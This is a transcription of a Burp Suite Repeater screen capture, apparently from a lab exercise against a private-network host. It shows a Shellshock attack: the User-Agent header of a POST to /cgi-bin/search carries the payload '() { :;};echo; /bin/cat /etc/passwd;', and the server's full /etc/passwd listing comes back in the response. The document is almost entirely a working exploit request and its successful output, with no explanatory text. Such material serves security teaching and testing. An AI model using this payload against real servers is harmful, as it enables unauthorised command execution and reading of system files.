 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.20.100:8817 ?
Request
Raw Params Headers Hex
POST /cgi-bin/search HTTP/1.1
Host: 10.10.20.100:8817
User-Agent: () { :;};echo; /bin/cat /etc/passwd;
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://10.10.20.100:8817/results.html
Content-Length: 5
Authorization: Basic
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
name=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 15 May 2015 11:34:27 GMT
Server: Apache/2.2.22 (Debian)
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Length: 2578
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:102:104::/var/run/dbus:/bin/false
user01:x:1001:1001::/home/user01:/bin/bash
user02:x:1002:1002::/home/user02:/bin/bash
user03:x:1003:1003::/home/user03:/bin/bash
user04:x:1004:1004::/home/user04:/bin/bash
? < + > Type a search term 0 matches
Done 2.744 bytes | 5.165 millis